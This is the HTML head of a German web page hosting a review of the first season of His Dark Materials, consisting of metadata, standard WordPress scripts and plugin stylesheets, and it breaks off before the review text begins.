

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/review-serie-his-dark-materials-staffel-1/
body_size: 37430
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="His Dark Materials (Staffel 1)">
<meta name="twitter:description" content="Veröffentlichung: 6. August 2020">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2020/08/His-Dark-Materials.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>His Dark Materials (Staffel 1) &#8902; Geek Germany</title>
	<meta name="description" content="Deutsches Review (Rezension) zu His Dark Materials (Staffel 1, 2019) mit Dafne Keen, Ruth Wilson und" />
	<link rel="canonical" href="https://www.geek-germany.de/review-serie-his-dark-materials-staffel-1/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="His Dark Materials (Staffel 1 Review | seit 6. August 2020 im Handel): Kind auf Kreuzzug gegen die Kirche" />
	<meta property="og:description" content="Deutsches Review (Rezension) zu His Dark Materials (Staffel 1, 2019) mit Dafne Keen, Ruth Wilson und" />
	<meta property="og:url" content="https://www.geek-germany.de/review-serie-his-dark-materials-staffel-1/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2020-08-26T19:00:06+00:00" />
	<meta property="article:modified_time" content="2020-08-30T16:13:10+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2020/08/His-Dark-Materials.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Totman Gehend" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="His Dark Materials (Staffel 1 Review | seit 6. August 2020 im Handel): Kind auf Kreuzzug gegen die Kirche" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Totman Gehend" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="7 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/review-serie-his-dark-materials-staffel-1/","url":"https://www.geek-germany.de/review-serie-his-dark-materials-staffel-1/","name":"His Dark Materials (Staffel 1) &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/review-serie-his-dark-materials-staffel-1/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/review-serie-his-dark-materials-staffel-1/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2020/08/His-Dark-Materials.jpg","datePublished":"2020-08-26T19:00:06+00:00","dateModified":"2020-08-30T16:13:10+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/e30e3846bf7e1fa38840580eaab24a65"},"description":"Deutsches Review (Rezension) zu His Dark Materials (Staffel 1, 2019) mit Dafne Keen, Ruth Wilson und","breadcrumb":{"@id":"https://www.geek-germany.de/review-serie-his-dark-materials-staffel-1/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/review-serie-his-dark-materials-staffel-1/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/review-serie-his-dark-materials-staffel-1/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2020/08/His-Dark-Materials.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2020/08/His-Dark-Materials.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/review-serie-his-dark-materials-staffel-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"His Dark Materials (Staffel 1)"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/e30e3846bf7e1fa38840580eaab24a65","name":"Totman Gehend","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-96x96.png","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-96x96.png","caption":"Totman Gehend"},"description":"Totman ist Musiker, zockt in der Freizeit bevorzugt Indie-Games, Taktik-Shooter oder ganz was anderes und sammelt schöne Bücher. Größtes Laster: Red Bull. Lieblingsplatz im Netz: der 24/7 Music-Stream von Cryo Chamber auf YouTube.","url":"https://www.geek-germany.de/author/totman-gehend/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; His Dark Materials (Staffel 1)-Kommentar-Feed" href="https://www.geek-germany.de/review-serie-his-dark-materials-staffel-1/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], 